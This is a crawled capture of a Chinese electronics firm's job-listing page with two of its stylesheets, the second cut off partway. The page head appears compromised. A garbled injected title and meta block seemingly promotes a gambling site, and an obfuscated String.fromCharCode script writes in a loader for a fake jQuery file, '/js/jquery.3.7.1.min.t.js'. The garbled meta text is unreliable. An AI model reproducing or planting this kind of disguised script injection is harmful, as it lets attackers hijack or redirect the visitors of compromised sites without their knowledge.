

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://01turf.com/?job/
body_size: 3333
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta http-equiv="cleartype" content="on">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="email=no">
<title>�����tiyu-������˹��ͷ�</title>
<meta name="keywords" content="&#65533;&#65533;&#65533;&#65533;&#65533;&#116;&#105;&#121;&#117;&#44;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#761;&#65533;&#65533;&#887;&#65533;&#44;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#1081;&#65533;&#65533;&#65533;&#1203;"/>
<meta name="description" content="&#1443;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#1845;&#65533;&#65533;&#1279;&#444;&#65533;&#65533;&#65533;&#65533;&#1977;&#65533;&#766;&#65533;&#65533;&#1211;&#65533;&#65533;&#1512;&#1506;&#65533;&#1717;&#65533;&#65533;&#1279;&#444;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#1205;&#65533;&#65533;&#65533;&#1842;&#65533;&#955;&#65533;&#65533;&#1443;&#65533;&#65533;&#65533;&#1057;&#65533;&#65533;&#65533;&#766;&#65533;&#65533;&#1194;&#65533;&#65533;&#65533;&#181;&#65533;&#65533;&#1266;&#65533;&#439;&#65533;&#65533;&#65533;&#1079;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#1763;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#938;&#65533;&#891;&#65533;&#65533;&#7785;&#65533;&#65533;&#439;&#65533;&#673;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#1845;&#309;&#65533;&#65533;&#1266;&#65533;&#439;&#65533;&#893;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title></title>
<meta name="keywords" content="电子元器件,电子产品">
<meta name="description" content="郑州能仁能电子科技有限公司是一家专注于电子科技领域的企业，总部位于郑州市。公司主要从事电子产品的研发、生产和销售，致力于为客户提供高品质、高性能的电子产品和解决方案。">
<link rel="stylesheet" type="text/css" href="/skin/css/font_914811_rbqcj228bki.css">
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/lhcommon.css">
</head>
<body>
<!-- 头部开始 --> 
<header class="lh-header"> <a href="javascript:;" class="lh-nav-btn"><i></i></a>
  <ul class="lh-nav">
    
    <li><a href="/?about/">走进我们</a></li>
    
    <li><a href="/?news/">新闻资讯</a></li>
    
    <li><a href="/?yanfa/">研发能力</a></li>
    
    <li><a href="/?zhongduan/">智能终端设备</a></li><li class="lh-logo"><a href="/"><img src="/static/upload/image/20240317/1710636000907738.jpg"></a></li>
    
    <li><a href="/?fenjian/">邮件分拣设备</a></li>
    
    <li><a href="/?fangan/">解决方案</a></li>
    
    <li><a href="/?service/">服务支持</a></li>
    
    <li><a href="/?contact/">联系我们</a></li>
    
  </ul>
  <a href="/" class="lh-home"><i class="iconfont icon-yemian-copy-copy"></i></a> 
  <!--电脑版导航展开-->
  <div class="lh-toggle"> 
    <!--线条-->
    <div class="lh-toggle-line lh-flex">
      <div class="line1"></div>
      <div class="line2"></div>
      <div class="line3"></div>
      <div class="line4"></div>
    </div>
    <div class="lh-toggle-l left">
      <ul class="lh-toggle-nav clearfix lh-flex">
        
        <li>
          <dl>
            <dt><a href="/?about/">走进我们</a></dt>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?news/">新闻资讯</a></dt>
            
            <dd><a href="/?gongsi/">公司新闻</a></dd>
            
            <dd><a href="/?hangye/">行业动态</a></dd>
            
            <dd><a href="/?duometi/">多媒体资源</a></dd>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?yanfa/">研发能力</a></dt>
            
            <dd><a href="/?youshi/">研发优势</a></dd>
            
            <dd><a href="/?shili/">制造实力</a></dd>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?zhongduan/">智能终端设备</a></dt>
            
            <dd><a href="/?zd1/">中邮速递易智能快件箱</a></dd>
            
            <dd><a href="/?zd2/">中国邮政智能信报箱</a></dd>
            
            <dd><a href="/?zd3/">智能包裹柜</a></dd>
            
            <dd><a href="/?zd4/">村邮站智能邮件保管柜</a></dd>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?fenjian/">邮件分拣设备</a></dt>
            
            <dd><a href="/?list_20/">交叉带分拣系统</a></dd>
            
            <dd><a href="/?list_21/">直线分拣系统</a></dd>
            
            <dd><a href="/?list_22/">自动扫码设备</a></dd>
            
            <dd><a href="/?list_23/">胶带输送机</a></dd>
            
            <dd><a href="/?list_24/">其它配套设备</a></dd>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?fangan/">解决方案</a></dt>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?service/">服务支持</a></dt>
            
            <dd><a href="/?s1/">完善的售后服务网络</a></dd>
            
            <dd><a href="/?s2/">售后服务承诺</a></dd>
            
            <dd><a href="/?s3/">售后服务中心</a></dd>
            
          </dl>
        </li>
        
        <li>
          <dl>
            <dt><a href="/?contact/">联系我们</a></dt>
            
            <dd><a href="/?lianxi/">联系方式</a></dd>
            
            <dd><a href="/?job/">人才招聘</a></dd>
            
          </dl>
        </li>
        
      </ul>
    </div>
  </div>
</header>
 
<!-- 头部结束 -->
<div class="lh-main other">
  <div class="lh-ban">
    
    <div class="img" style="background-image:url(/static/upload/image/20220515/1652576570467728.jpg);"></div>
    
    <div class="text">
      <h3>人才招聘</h3>
    </div>
    <a href="javascript:;" class="lh-mouse" style="display:none;"> <i></i>
    <h2>下拉加载</h2>
    </a> </div>
  <nav class="lh-other-nav wrapper" id="otherNav">
    <div class="scroller">
      <ul>
        
        <li><a href="/?lianxi/" >联系方式</a></li>
        
        <li><a href="/?job/" class="on">人才招聘</a></li>
        
      </ul>
    </div>
  </nav>
  <div class="lh-other ones">
    <div class="lh-news-box">
      <div class="container">
        <h3 class="lh-public-h3">人才招聘</h3>
        
        <dl class="lh-join-item">
          <dt>
            <div class="lh-join-h lh-flex clearfix"> <span>职位：技术工人</span> <span>工作地点：武汉市武昌经济开发区</span> <span>招聘人数：5人</span> <span>薪资待遇：6000/月</span> <span></span> </div>
          </dt>
        </dl>
         </div>
    </div>
    
      <div class="pagebar">
        <div class="pagination">
          <a class="page-item page-link st" href="javascript:;" title="上一页"><<</a>
          <a href="/?job/" class="page-num page-num-current">1</a>
          <a class="page-item page-link" href="javascript:;" title="当前页/总页数">1/1</a>
          <a class="page-item page-link st" href="javascript:;" title="下一页">>></a>
        </div>
      </div>	
    
  </div>
</div>
<!--底部开始--> 
<div class="swiper-slide swiper-footer" data-hash="Footer">
  <footer class="lh-footer">
    <div class="container">
      <div class="lh-footer-a clearfix">
        <div class="lh-footer-l left"> <a href="/" class="lh-footer-logo"><img src="/static/upload/image/20240317/1710635993640459.jpg" /></a>
          <ul class="lh-footer-nav clearfix">
            
            <li><a href="/?about/"> <i class="iconfont icon-friends"></i><em>走进我们</em><span class="iconfont icon-xiangyou"></span> </a></li>
            
            
            <li><a href="/?news/"> <i class="iconfont icon-icon_feedback"></i><em>新闻资讯</em><span class="iconfont icon-xiangyou"></span> </a></li>
            
            
            <li><a href="/?contact/"> <i class="iconfont icon-location"></i><em>联系我们</em><span class="iconfont icon-xiangyou"></span> </a></li>
            
          </ul>
        </div>
        <div class="lh-footer-r right">
          <div class="img"><img src="/static/upload/image/20220515/1652576633924882.png" style="width:145px" /></div>
          <div class="text">
            <h2>17384027049</h2>
            <h3>地址：河南省郑州市二七区二七路200号3号楼8层3号</h3>
            <h3>手机：17384027049</h3>
            <h3>邮箱：17384027049@163.com</h3>
          </div>
        </div>
      </div>
      <div class="lh-footer-b clearfix">
        <h2> <a href="https://beian.miit.gov.cn/" style="color:#FFF;" rel="nofollow"></a> <a href="/sitemap.xml" target="_blank" style="color:#FFF;">XML地图</a></h2>
        <h3><a href="https://www.baidu.com/" target="_blank">百度</a> | <a href="https://www.so.com/" target="_blank">360</a> | <a href="https://sogou.com/" target="_blank">搜狗</a> | <a href="https://sina.com/" target="_blank">新浪</a> | </h3>
      </div>
    </div>
  </footer>
</div>
 
<!-- 底部结束 --> 
<script src="/skin/js/jquery.min.js"></script> 
<script src="/skin/js/swiper-4.3.2.min.js"></script> 
<script src="/skin/js/plugin.js"></script> 
<script src="/skin/js/lhpublic.js"></script> 
<script src="/skin/js/layer.js"></script> 
<script type="text/javascript" charset="utf-8" src="/skin/js/button.js"></script> 
<script type="text/javascript" charset="utf-8" src="/skin/js/bsharec0.js"></script>
<script src='/?Spider/&url=/?job/' async='async'></script>
</body>
</html>
<script>
if($(window).width()<=980 && $('.lh-other-nav li').length>4){
	$('.wrapper').navbarscroll({defaultSelect:0});	
}
</script>

--- FILE ---
content_type: text/css
request_url: https://01turf.com/skin/css/font_914811_rbqcj228bki.css
body_size: 640
content:
/* AB模版网 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@font-face {
	font-family: "iconfont";
	src: url('../fonts/font_914811_rbqcj228bki.eot'); /* IE9 */
	src: url('../fonts/font_914811_rbqcj228bki.eot') format('embedded-opentype'), /* IE6-IE8 */  /*url('../fonts/eeeb3108d0ba40599367005af6ff11f7.woff') format('woff2'),*/ url('../fonts/font_914811_rbqcj228bki.woff') format('woff'), url('../fonts/font_914811_rbqcj228bki.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('../fonts/font_914811_rbqcj228bki.svg') format('svg'); /* iOS 4.1- */
}
.iconfont {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-close:before {
	content: "\e616";
}
.icon-fenpeijiashiyuan:before {
	content: "\e6de";
}
.icon-xinlang:before {
	content: "\e61f";
}
.icon-weixin:before {
	content: "\e7e5";
}
.icon-xiangshang2:before {
	content: "\e76e";
}
.icon-xiangxia2:before {
	content: "\e772";
}
.icon-qian:before {
	content: "\e671";
}
.icon-a2:before {
	content: "\e606";
}
.icon-bofang:before {
	content: "\e6bf";
}
.icon-qq:before {
	content: "\e630";
}
.icon-rili:before {
	content: "\e6a3";
}
.icon-feedback:before {
	content: "\e60f";
}
.icon-icon_feedback:before {
	content: "\e620";
}
.icon-jiantou:before {
	content: "\e6b1";
}
.icon-xiangyou:before {
	content: "\e798";
}
.icon-xiangzuo:before {
	content: "\e799";
}
.icon-wo:before {
	content: "\e7ab";
}
.icon-fahuo:before {
	content: "\e67e";
}
.icon-bingtu:before {
	content: "\e605";
}
.icon-friends:before {
	content: "\e6c0";
}
.icon-xinjian:before {
	content: "\e673";
}
.icon-shouye:before {
	content: "\e6e8";
}
.icon-location:before {
	content: "\e607";
}
.icon-gongsi:before {
	content: "\e6a4";
}
.icon-yuangong:before {
	content: "\e951";
}
.icon-a3:before {
	content: "\e602";
}
.icon-a1:before {
	content: "\e6f8";
}
.icon-sousuo:before {
	content: "\e604";
}
.icon-jiantou1:before {
	content: "\e7e6";
}
.icon-jieshoupeihao:before {
	content: "\e600";
}
.icon-yemian-copy-copy:before {
	content: "\e601";
}
.icon-fahuo1:before {
	content: "\e603";
}


--- FILE ---
content_type: text/css
request_url: https://01turf.com/skin/css/animate.min.css
body_size: 12105
content:
@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2013 Daniel Eden
*/
.animated {
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}
@-webkit-keyframes bounce {
0%, 100%, 20%, 53%, 80% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
40%, 43% {
-webkit-transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
-webkit-transform:translate3d(0, -30px, 0);
transform:translate3d(0, -30px, 0)
}
70% {
-webkit-transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
-webkit-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0)
}
90% {
-webkit-transform:translate3d(0, -4px, 0);
transform:translate3d(0, -4px, 0)
}
}
@keyframes bounce {
0%, 100%, 20%, 53%, 80% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
-webkit-transform:translate3d(0, 0, 0);
-ms-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
40%, 43% {
-webkit-transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
-webkit-transform:translate3d(0, -30px, 0);
-ms-transform:translate3d(0, -30px, 0);
transform:translate3d(0, -30px, 0)
}
70% {
-webkit-transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
transition-timing-function:cubic-bezier(0.755, .050, .855, .060);
-webkit-transform:translate3d(0, -15px, 0);
-ms-transform:translate3d(0, -15px, 0);
transform:translate3d(0, -15px, 0)
}
90% {
-webkit-transform:translate3d(0, -4px, 0);
-ms-transform:translate3d(0, -4px, 0);
transform:translate3d(0, -4px, 0)
}
}
.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}
@-webkit-keyframes flash {
0%, 100%, 50% {
opacity:1
}
25%, 75% {
opacity:0
}
}
@keyframes flash {
0%, 100%, 50% {
opacity:1
}
25%, 75% {
opacity:0
}
}
.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}
@-webkit-keyframes pulse {
0% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
50% {
-webkit-transform:scale3d(1.05, 1.05, 1.05);
transform:scale3d(1.05, 1.05, 1.05)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
@keyframes pulse {
0% {
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
50% {
-webkit-transform:scale3d(1.05, 1.05, 1.05);
-ms-transform:scale3d(1.05, 1.05, 1.05);
transform:scale3d(1.05, 1.05, 1.05)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
30% {
-webkit-transform:scale3d(1.25, .75, 1);
transform:scale3d(1.25, .75, 1)
}
40% {
-webkit-transform:scale3d(0.75, 1.25, 1);
transform:scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform:scale3d(1.15, .85, 1);
transform:scale3d(1.15, .85, 1)
}
65% {
-webkit-transform:scale3d(.95, 1.05, 1);
transform:scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform:scale3d(1.05, .95, 1);
transform:scale3d(1.05, .95, 1)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
@keyframes rubberBand {
0% {
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
30% {
-webkit-transform:scale3d(1.25, .75, 1);
-ms-transform:scale3d(1.25, .75, 1);
transform:scale3d(1.25, .75, 1)
}
40% {
-webkit-transform:scale3d(0.75, 1.25, 1);
-ms-transform:scale3d(0.75, 1.25, 1);
transform:scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform:scale3d(1.15, .85, 1);
-ms-transform:scale3d(1.15, .85, 1);
transform:scale3d(1.15, .85, 1)
}
65% {
-webkit-transform:scale3d(.95, 1.05, 1);
-ms-transform:scale3d(.95, 1.05, 1);
transform:scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform:scale3d(1.05, .95, 1);
-ms-transform:scale3d(1.05, .95, 1);
transform:scale3d(1.05, .95, 1)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
}
@keyframes shake {
0%, 100% {
-webkit-transform:translate3d(0, 0, 0);
-ms-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform:translate3d(-10px, 0, 0);
-ms-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform:translate3d(10px, 0, 0);
-ms-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
}
.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}
@-webkit-keyframes swing {
20% {
-webkit-transform:rotate3d(0, 0, 1, 15deg);
transform:rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform:rotate3d(0, 0, 1, -10deg);
transform:rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform:rotate3d(0, 0, 1, 5deg);
transform:rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform:rotate3d(0, 0, 1, -5deg);
transform:rotate3d(0, 0, 1, -5deg)
}
100% {
-webkit-transform:rotate3d(0, 0, 1, 0deg);
transform:rotate3d(0, 0, 1, 0deg)
}
}
@keyframes swing {
20% {
-webkit-transform:rotate3d(0, 0, 1, 15deg);
-ms-transform:rotate3d(0, 0, 1, 15deg);
transform:rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform:rotate3d(0, 0, 1, -10deg);
-ms-transform:rotate3d(0, 0, 1, -10deg);
transform:rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform:rotate3d(0, 0, 1, 5deg);
-ms-transform:rotate3d(0, 0, 1, 5deg);
transform:rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform:rotate3d(0, 0, 1, -5deg);
-ms-transform:rotate3d(0, 0, 1, -5deg);
transform:rotate3d(0, 0, 1, -5deg)
}
100% {
-webkit-transform:rotate3d(0, 0, 1, 0deg);
-ms-transform:rotate3d(0, 0, 1, 0deg);
transform:rotate3d(0, 0, 1, 0deg)
}
}
.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}
@-webkit-keyframes tada {
0% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
@keyframes tada {
0% {
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
-ms-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
100% {
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}
@-webkit-keyframes wobble {
0% {
-webkit-transform:none;
transform:none
}
15% {
-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
100% {
-webkit-transform:none;
transform:none
}
}
@keyframes wobble {
0% {
-webkit-transform:none;
-ms-transform:none;
transform:none
}
15% {
-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
-ms-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
-ms-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
-ms-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
-ms-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
-ms-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
100% {
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}
@-webkit-keyframes bounceIn {
0%, 100%, 20%, 40%, 60%, 80% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
20% {
-webkit-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
60% {
opacity:1;
-webkit-transform:scale3d(1.03, 1.03, 1.03);
transform:scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform:scale3d(.97, .97, .97);
transform:scale3d(.97, .97, .97)
}
100% {
opacity:1;
-webkit-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
@keyframes bounceIn {
0%, 100%, 20%, 40%, 60%, 80% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
-ms-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
20% {
-webkit-transform:scale3d(1.1, 1.1, 1.1);
-ms-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform:scale3d(.9, .9, .9);
-ms-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
60% {
opacity:1;
-webkit-transform:scale3d(1.03, 1.03, 1.03);
-ms-transform:scale3d(1.03, 1.03, 1.03);
transform:scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform:scale3d(.97, .97, .97);
-ms-transform:scale3d(.97, .97, .97);
transform:scale3d(.97, .97, .97)
}
100% {
opacity:1;
-webkit-transform:scale3d(1, 1, 1);
-ms-transform:scale3d(1, 1, 1);
transform:scale3d(1, 1, 1)
}
}
.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}
@-webkit-keyframes bounceInDown {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, -3000px, 0);
transform:translate3d(0, -3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, 25px, 0);
transform:translate3d(0, 25px, 0)
}
75% {
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
90% {
-webkit-transform:translate3d(0, 5px, 0);
transform:translate3d(0, 5px, 0)
}
100% {
-webkit-transform:none;
transform:none
}
}
@keyframes bounceInDown {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
